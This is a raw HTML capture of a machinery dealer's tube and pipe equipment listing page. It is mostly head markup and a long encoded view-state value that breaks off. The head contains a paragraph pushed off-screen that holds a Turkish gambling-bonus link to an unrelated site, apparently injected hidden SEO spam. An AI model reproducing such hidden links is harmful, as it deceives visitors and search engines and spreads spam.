

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.trueforge.com/List/Tube-Pipe-Machinery
body_size: 55574
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Tube & Pipe Machinery | Heavy Forging & Steel Working Machinery
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><meta http-equiv="Cache-control" content="public">
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<meta name="google-site-verification" content="MKGcao7aM0FaeA_sKqQOLjDN1rx88bU1dqbhBfvH1Tc" />

<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-4048", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-4097", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-4098", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639049824000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639049824000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639049824000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639049824000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639049824000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639049824000000000"></script><link id="customcss" href="/Styles/115096/custom_0.css?v=1519202554515AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639049824000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script><meta name="description" content="We have a selection of different types of Tube &amp; Pipe Machinery. Please call us today for a free quote. A nationwide distributor of heavy forging machinery." /><meta name="keywords" content="Tube &amp; Pipe Machinery" /></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Tube-Pipe-Machinery" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="8KF0PIycE5YCxFmD5PKDrjDtZD+0nvEVZqqp9+UqEiCHjS/SKzH3vZj2WJ9qaPd6tgJV+s8JgqlOvWYg/vikeNSiqhDGmiUvGQunb9/6+cPymFX3Ikqe/[base64]/E+C4EBFsssxiKLAWW3eW7ukNXbmYTdb9QfOYJVd6J5RSUbblx2iEw8TV5DrS+jQjt2KectkCDGfcxMzwBBmPC+B/gDGxpfHAQ/DtaV3T6CAHC+cOaAwMbHy0rz0wB4KDo0cktl6n+6UflqDAX1bXbf1A8OSm+0hPLVvoyZE8atp23ZR4OkbK5wJZufYRhO62JQH1J/UkD65NO+jEqhJCelvNk9vTOZku2zYwNJpKB/ehOqly9YYaoz09vl5kPg2zQRv4slmUGXOqVFtge6zMu0u9jamyA+jRwxumSAjEbm/0yp2BKgr5XuZZTrQx7oKJ0ullEGJVHWCRXoPExCDmFPpu/tmdxRzYd02LlCTsTTOuKDrcm6BTuGgvhGivxbeqkKkC+XHgna2U1Cy1iZL0yYvLd3I1fMEuk7cbgekYTpHiqd7KLsh+v0NkmalW9GJGuLZtfDlRL3YNC2uUOeqf8PUOXN+jnObPu/+a7gQPMf2tYTX/or2jL07oDE2dZY8eEgZxFRTlXY6Fqs08Lq7ae9/fDbnPhK/[base64]/v59Zt0REpoPJe7wwhqDlskzZCd2o6fzLOPYdxy74HYKURVtoV9Wogev+BvmRIVxva/G8jbWffC9alQd53YIYop6qWw3TMDq62QypSQ2CDdiCkAlMhENDA3ujY375BiUMqcEbnw2jIZ2TuU089BeqcfAwBGhr24vyjWrNyU1cYQ+dUTPKsPMcBWB41CJldOsx+2UEQh/bbwG2Fcw+CSeCU6nXgzB2pEsotMEOZ3+BLvmRPo0Op0bw3pFhdrd9qOC/mbDPt5VZNsyZA1xuee7wUGaSmtaKMkORR0UxmQBNQ54/oiR/8n8wwNjJ4psuXNCUPY13MVx05XCBNBdrQxRs8FGMANE9RHySSG5KtJ2TAHvqavquAwlO+f2Uwk+8Hz0sQzYXK2RzRY/FFVREeErIikbTXMdVhO+kpKVIlZUVy5rDenribJPyEPriQu23Nip+ag4qi/atgH9Vogw3hrqs9EFBSgkI6Ie2d5dcu7OWkeBOkvqJR1CpkW7NQaFMzvmYyFc7x/PrbqI6uM2VoKEr1JLxoZu4YAuFuFhsH+0T+5eW82lt41k8QmYczry66ty/z77DIbdxPBmX+oXVeDGAZv9TfFQVuIRHGallgK61uwV8E8/[base64]/dGtFemgRH759oAJbtWQ5M32oWN1H6P63vwvVMIHt4onjlG/5k8AZAc/I5c1KZ4geKhE/[base64]/YGXPWYh62/7xZcoD/eMmAy9N40W3zkk4pJmI6FEYdByE6QWMXgXSdzyDeDBINqjPNK6Aa97wDjOiaVXSbHgtpaaq3ppNJNHYD/5Rd0oHo+29A2n6bRdEo8Aq30ED5hJV4Bt6MAYAU3OcbvrFFeNMJuadkXkTcIEJoIf/[base64]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[base64]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[base64]/8RDyTu4YSRzSbh+/s2JZZn4t05PALpt3C7xG5ce44mn5ZvwPEQhC7EWUN5gTLcbbjxmkMc+dnbUFe/TrRwGLoM8SYcQmG2FcjOUt48g5vTY4kC0xXHhNI9WP7I39M3x/fJpWaFkOhi0lz+x/KDJ9BxbNgHc2uGoYN0eiAXoWCpRiN5BZgZErUfO9dgyPiUlpAoKaq6jqkMBzN8JsGy54phye+qpIpksGO8tTw8AZwhxfefvZZiFyufaZK7QILUGBlLmHFvReJ7ZDhs0DTPeY/6naN1/+jrHsa0VsYwOD90OlOu+6//guDELZ4U2zG5BK5nMwc+lQBW8VlJq1XiJxFluF0FaSZqcdJMw/0kAAfg69F219pvwV3hVRuPK/eGXfcpoW6STZjAaWacpjPZ/+gQJ+4znXZNimL+S1JjQ2YBR9hFWjS+NKEmUCeJHFdXMRmd6FpM7eN+Uf403qgxsOeZXGMgtJhaTxmm8yUYcT7rNUaVQBALLqJ+ybk5Pg2trkkkWHc6I8Ip6X2bhsjZppYijFt7roAenVZ/DYzgraN8oWoivXzLZHbnXjf0x2ka1gOyUK85tcXF7YCEAZYTQYevadXT543QCxcoX67uJc829dcaREgXED4WQbcTHGLYY1a0/9uWo/J2WMLlwIHmGI9aREwl5pBBP4q1P75/nSU2NBi4PBLvRdTI6Ay6uEwmXYRke/tGU5f9cblOYVUFanSGNclvwG1lzY4FJMDNSN8qrsz/ZV5pRHyDz0xUe5IbpczRZsPA03QeZNS/rNsFk0uuLTAPIol5zERW5PVZcChJjUmKQGVtHXQLDTTLQtluN+dITUGoU9i+Otk/XaaNZPDSGpawca29mz2snW6T2m9SgbeJoCO8zT7mmldUw2nIis9HolfMZe4HCSLcRLgWnolwCnSSrFmpF7pBj71CDOvO1uytmBiYoMlPgK9AqlCW7QYsSkE5WXUCIOUMiTQOLbjfGjvsqFlh72siOiSNLtFwFSfppiu9MMkqgpgyYyHn7j/2cep9INwklhUMgd1vcMfOUoYVqafK2hayRoBDs7PAVpiTYddg/1xfScl4sPMohKzbT/mDLf96gpMSki2ElSDVe2X0OBFIVYpBwC7dGJeShl4Vl+d5dWMN+9RkllbmJbxt+56sN2kFMLbTfwYA+rsOqz8re2fsvyLEdFQuzGWTWGBU8TPFVgr4Udrl4WggSsyvQaybu9c/2sSZEiOxsGi07ElhW4KCOvJi0RRXplUAFf8WFGF07sjctJt1+w0uo2RMLDEe7bnNRAMYnQ4+RdhnXUTnfmxKpemiRfiDcLc4a7vHMIn+0ous734VzR3sF+vKIjMCKvwM1fXrFQiWNv6NFTL5RtQdNGcNG3/b0IcyBjyB0452DKKwMShN1vR+plPaSS0mp3Guj11/ruyebfwJd+58TVkrQHl8idm72l2qcwxZseLOa1errvi19y02oo6tE2mqOGmUS6rPFDTFgoSJigqcOsUCenoCniEwh+jnRxcG/T0XQOMfIja1XWa84eazdhXG+c7Sx2YdBhVopYp4bYplNf/A9yVM9jLh7p6jiklec13w4DA4S5473jwquyFv1f22/cBSEcsH8vHa8hNniHDmz3GXMpNylrb1QG0kjcGCTwL6qnXeo4YYu59t+ybMDh37piPY+0sHtxi6/[base64]/m1nFsaZqk6fjhZnan6P9bK+eMcJmMdRdJhBoy5FxaZ7tP1W6jWZ6IqeMqSJCL0zecVKpofqLmRCILqvW1jK8q344AGtznp48WSqOJSLHJW2J9gkY7O1gm5WZ13bseMHHh+UlfWdLd67BuYk+mzQrSUG6Dmi0uteT+v6zubtP5Eg20j6GKj53de0y1w+LKF+/aO+w/jl3aLW0KVlBWiHJoM7S9ayss8lAYmxymR30aaHFaOyzoadZOxNYkRTjYMxJsaMv5AKoJDYyZbKzO7U7nN+seAw0G5ri6RkGMXAdXIdsfdvA5Mbu6xIwl+Mv05ckv7lRvvJv9BnlMNnTKPilAhW/VYauqz5rlCyo+gzkilcUry6O6hXPnrg1j/BFIfyywQ4aGAVuBi/YNSFX+qF+5muZsp3Il7Koe3b3Fa9FoQNsd9OaZR3krA9eukdX7Qz1rk3FaNzy/LUORbhDEeAHwDdMtu8L7l3Yfft5k37KHW/hoW7QVdK4ykXTpVip7QyXn+0okH1IbZafUGVpRzVAuhTfPUUBHH52lMFHyLfPE//UTEtEFDkWPnkXBDC19Myzm5tt/W/fA691b7j3KgZuiNYMn0H6Jl+cVpwZLmlLWkRFgiRMtdAxO90Y7VaXBXRcOwinutRPrkTSAJaceqT309ssFTxKjlbFid1AOZINmDz9qh+Y6X9kQMZeGCsuhrGNZQjQgDxMDZHe/xGVPt0iEXdBymAGETa7r6jqgwDZIfclj28cLYqP2kuFBoTe/Y7rDzRh3qcW5nN9ih/Rr624G2ZFfiVn6j/Xrrzy3K5JSRCoZRKWT13I94tZFTic0IXqM+WaclGMAxRldBDwofHao0nJ2LLlvl+BV3wp82W0mMeL7C/cDSF9cYO813sQSGysew/NxCZUN5usR/x4DxCQgLYoTmz58Vj+It8lqBFZzTxS5KMiRFi15Rz/ubM0PMMetjGjiOfNrPNQvufaTTMMGU271u/j63M2914ag/INP1opGJgns/MfBYUDSDmVnbzeJDAyGYBLbkWRCAK2GdmCPt/i3ANdYhf+fS66ChNY1LCzhq5gVk1PuRyO9b/K2UuEc3nkViGL0YS26rCMMpf4Ew1mXqV1kQs85MpPAiBVFp/NipJx2JB5xKjwmTbUprNk4NlWuVoJiYb48lc9Z9al7kxPl4Ks+gj7cy5nZj8viK6fw6avzg0cJiO41lbWa1x61gmifnsFmDNztfHYJm2l/Zo+4zXS5fen8T/+ZStAATn52h3cHuOj1/+Npkr1arz6fiiGkgaNAEIKNOAvz2kFO6D/IJCCZ8BXt7KDy91VSc3Tey5Z2IvWc8rcWtN/yehMdeuTyuyFz/udV1Yxkw5+GBLdpg8oIAN4AmJvnSJ6sYgCC1CtYnYCNRp//r8A7Cpc1o75wPHTmWLe5AChM1xM8P/d0lu/bQYYNmUhvswTZfLIR4J2qvzRGp4g3VwPrnNubbheAShwq+RPJQiTvP75gCqo+23QayUfhq+3qNkOAWC+VVP+Tpo0Rqd9isMdx113wJaDDrTayotD25RMreK0YQOWfSU9ZGv/[base64]/LrKV4zMp1oyDUXzpkpEtwAbhfyT/xZdMdYLtxSroqfd2kNG10lEEDg96mk+YTBJ63gK0K3/tLs/RAwqBPhpce3/8q3zxGVfjSx1OhJ9eR7gxO043piMiioZO5u5SSDJdz31krTwgt4aHJ1PDhezuAN0YNNjuHXYJEMN897PtUHwxhbxjbgf5DQNnDZi4foEjHrH+ZNZ44FfiXMHG0wKQIKjwnu/Na2yuvjPlrxvcopcxyYktktjpyI0M13Ac/oOxoaim9xm5Uq7A3MHNdlyYq0Qi0A4m6mnFRn+3ykc0WUvWG7DgDG9qraj+rLJuzcaxQlIHE7efCbziBYqsbAmi8CAVmLlWnj0N/cVc2T7uN52a8wj/0Rxw4rx3s3/OghQ4XvgX/l6xk9bCkmTg+0Ac2go/wl/ciTexNDZPORjaBqzNQx+yum2fCvVpY/YdxIDetnQSH1OBC1AcZx8DKHFvKazv9On6SrdfMAgCzpnLjuc+/Xk0HHt3mqCAOg/6VXnJvbdZ9aQmFWZC2+A2iqaJm+/kY1m2tCdJjoFgM1dq651F3MDowBdSgcDHcExpQSfBrTILvk+iZ0pG+O/L/XYQekOb/yPJ74n4GjqMHRZQP7feb+MRLs/6YA0O9jL9dP1y4qjKHdmLlxs/UBLC32IekTftm6Q5sUOI58voDLTbwe1ygGsmksBQOywrYNodaFkzqL2STYy//oUhzCyoO3sIxlih4AlykW4q9fgtlRtfTzeWOoLcWgu+N+qvGB/QBWCwbsT1Mcx97FoP+R9zNjiJ5jakA2t2wsX+oSBX3lz/7XShfhdxemiEgBf8BsSyE5FKW7lp1WBbu/VYvjfrOy1TfvAm/9Aw8FhC327Tp0B3+jLy7GNHis0fVO9ndWaL8QKuHVATMKIJFFB7pntDGQou1TYwVHuN+KOOZKlDHfiPDebe5pTmghMzet6dgMVWdSD1O5hNzqrnNL2teop27poTldyCuMrdeDyGNqk9ZqT/ZDG+x/vuaI/Xc9NwJGtTE7aRK2OSU5IrOD1gpJQOmtomvPMEh8hHZYqxf7w2KJUUv/rVJ2JASSUSXFfzZHOAm/NJ9gMGCe+SgQUkqb1uOW3t/2FIC0ibaZimC40pVCl5iQepfYV522Ff3XwEOvLJ0unXwQR6YfEgpjiBciY/[base64]/nNKVm79GptVRnFbX66aSjvHcEra3cggOd+c2sHryFpWG1tCgcHJeLW7ogpVCLKbnao47WA4ZhE8zR4pO/H9xUBTYj0kTcpct8jwEfStLBWt/QM0eeUjQ/e3D81WXb7zWYdt4hdZ2n/MykrMW+OE0pnOpiuAmNv25fIFKGeHy1DDHuybXS3HXQOJPEiM/6sGVjIRqvtM27fAsKZF4+K7CjPQzJ32wChWQW6KN9s4JeUmuFBVkCyoRWqPx29R9KSwtCSCXMOjqM/fSchgItBGY6RRBDoJkwgfzlU49mG7oZPtx+remHDpH4HQasRLYlY9ej1h+sui+GnsquqZXxCz5FqDJjAVYdB2FzXANjfbSVHbcj30WmbRvg25DPEps1M0qXmGyw54Dj4f5WCUdSgJPwdjGydz6kFQqKxi8NJI99xuepx/NCCBbOg1eENYL5FFxDHd3UlS4fHuz8FO8xzxFdZyID2ObWUvrPuspYG9O+b/vt0nGhw5ripsQ1R9JUJ/rtbL9+wxVuyrxXsry/pJYS2EwiodwTrszpBStgWvg2E8lymdRrJLgueuDoJtvj290yzEeD9305r5/1UJeam5xJxJbp8gNfdRlYBetIeBtmh56r3uakTpca2iLcoJm9KsJzfa4ZOFf74BB4GJdQRGcNFcP+MebOfxgXkkB3gtFqDoGq46vHGCnFw7o0CjdR76WrxE3W/Y3MRTjjvKvqg1Its+sepThsjQ4pd2LvFjUIJr2VZibA3RzXZjmdnOuO24QjMeKGwBsrhGgNRBVyi1hlBg7GfTcTQDo3qCyO1j5DtlrXHxOVn9q7x/ICc1H893HBp9POawyx9o/m+Rwc4/eB6Akl7OQ4ieqo0GJtctL10QMxQRuTRhfSS4Ixh8mlmh1tqIBk1mQUDuciwuAm7P15Xp2we++Kk3VA5WCt59CyM69i/D7kMImyEk5CJkJUiiXpYPMlGQRBTYOR3UGPeSncx6iAnpf5EUCdZbXK1LPim0g/9J0mMqfDjqFpORFfuJGJsodnpU59Cpl5B7hECNurvuLjQnpJM2dzvJV8nPlbtqC1MWcgcqhXHVxYvpA1wAs/al3K07O6EYI0YgikvLttxuTs2RoyebBI2iPQ2HbgC/XG3c0t4oViHJN3hCUxVd4eSRwxi2z3RYkBVRVBfJdrxkC33Ix3ySFlZhRlR/[base64]/HBRQMMycVA5ZCshxY0nd5VUwwcW+UPQSroRx4ua3goyRjb9OQdXkUmUnWjY8Pl4U1lPy+1NHyffnNME/+/znYGnseDXA803nGx93YYnsv5XvjwszET2O6l/[base64]/IDGRjn951m36LrxstBlf9uGY7w9N0SqsOvvrzNcV2LsL5zWrAgenErBfuZIRMogU0ci7u2CpadTPMx3+0ghs1cD/+LXbDcuYPd9kquhZFPovrOoDu3Mk7gMrytQHXF/HKWRLMEslkHpkLJfNi+Tqk0rsXG8DHD1UFw0xISAEoL7ikJ/nxdGecI0JSE/tDnpznkKfw8v/M9YcFQZJIqYAShgiPA2gG1W/s9yGpMRUVzeMshAYXwGsYucht0pcr15BgUa+aeV01IPVnIq7EdEsAX3pWYO3a+XOvXgkiVBEUTGEIf0pzKlYreSi9P+EvTXZyUvM/lleAkc6RPmXT6kUMihXDnXapTKlyjhZgcvN4LkDjS3B/49sIr9A7/YHriJIYr6YPvNr+ncx0Wg52xP1EN01CrDWsO5xAAdmTjw56YiFPSB8x0hr80yvbIe9dfrtBLPnl4onzNUhOFAb8G9Yz1KOFmUYJ04ZgaJ0zKz868uCq9FIUhWok2oHHpoM2jGz6wStZ5+vQbOcJdgU//OGtg6JCXcDjLzNCre3H+y90b/q/MVCBA+q/xumqrNVgW33I0LrRSq5XuFZwlBnas/c+hIiTfbbl6zpRFUmkwMPdW7jAhLeVVVNoWSw7daNThmBWjn9e2QXVMJJF1gtgpy/M7F35+fgkftYQ6MC0A4znWazeE/JX5oh8TqYQ66G5RhzGstFjqVk8QKHQpOWu3QfVnAH0WUHeLO30dWAaQO4hG2HkHRsPTZOxgtA55j3BLBT25Bt6l2rE2LUJzCzlkMM/PcGqY9Lg4659YV0yOJQyxdIOYbLqk6dd1ZfmcPOM9sdUzWHX0jxoxKtUEBzBa+uI6g5I9OjwzkWsaZVDIT8DeyPaYEFLMuQevRG9oiaP+1nMCBg5wPE9e+JtI/5CzeQ336Lnkw+Hx9YUZ2OZPzF2Yy/Gc8zEArWVcyNKKlXdWmCFhDtL+ZsjzJvznKx32MZD+f7BXF7eDKJpzdl1IbkcqYU++klsQcc37Enu4mYKt4UglThAurU3Rhwh3Tdd6a6EmJmhGTcE5AUir7UHrKHjHNKyUz9CJfIXV1uz0HMD30mSLWI/OHU2BD84BGv9n4UYXFXdOu4CS8euA9SB50FH8/vYHgZUTHzLQCDBo3aMx2MZ5hjIhNLMOR/f49C7ggJTn7QJPOGLQ2CZK9y1d9smaGfouMz7Gf68KupAUjKfF+3AgyH7exfPzeRkXk/SfVj+DSw2bwjXK1a7ke+v2i6XT/Ap31/Cq4ynGaC+DCqsUzVEC4qzu8U/DY5/[base64]/9jhi4vsUXpUoun7+u8V1DQF7J/JzZR/NpXTVAEHJUAC90HYgVyo3fAmbQj0ZoCH0ciV8pbwoTjlhhD+kmCyDDjqTWhXCcVVjp/5m121aINpa4hKoVUcgNfY9Eq+LZbuPhbDxz4pWnaYu7eIQ/r1Rb3XijFL01K5ejonOscs9bG3bOypJ8ix6zSaUBgqpnOq+U9KWF+nLKv1va5mTBqTSxp+fD/2xBW3sNRzSqiVINMh2g1xj6tD20wCY+lqBy9igO5u5iKX8fT/GWxHOiaiAvWpnZFSIfTN2hcFBoTRFVnmzj9GqsAW3qlefZdDzRjdXNz92oxmawh+ujVIKibbIprh66fKmHkYLlzpePCF69aT/9pTtK1xnVkT8RY6d/+Qi2lp+qzv6m8y3Z/TszcwvoA36p0DONHjECiTxyB77mKCfyxJLE/E4qztza7DgmJRP/WymjIs4mvLHYhRftCQY6sJpYqeE7McWEdywqmk3NnAfF67Xn8lBA0IPTpBBuetgzgTrG/[base64]/pdEmluAzLutge2XV0ixVCeoEXaMWiXEHEdKhuOlxdVN3sCwEx35WTYf8OX4SPncXAxzojBFpaKbN9BpuhPvgESmegHHNAda9GI/36LbGKU9McFi78joB+BL3vprll0i4mYnWhZyfKiXLhTGjQ5qWUBv0KZA/qWoTdBghuCaR8CFZiOK/Y59ng6wl7Dz8keH6elyPfrchxfK/+m1cTPEj91qrrVc1cR5bkRNcX8BhDkq8URXIFos9yega7VCADUY4V7psJCbTtM2NXMM+fWhqX0TJLceeKhjntjWaDeGGkRaEw97fbX8Rsyzt7YJvBYx9BQH+GvOj2AOnKjurgXePYM0yfno2N2rv+dmCwnKjCTO/70LNBDvIlloH3Z/tAW+yPdE5EiQEwAllPO9K3Aq61xZNRjZxRV4CVYLO3O/P2Mc8fPGUIiZCnRFu79deJCVCIo8rr3/modLMIsoAkNw0AFZ15otrGEH6v55fW0tWKykj1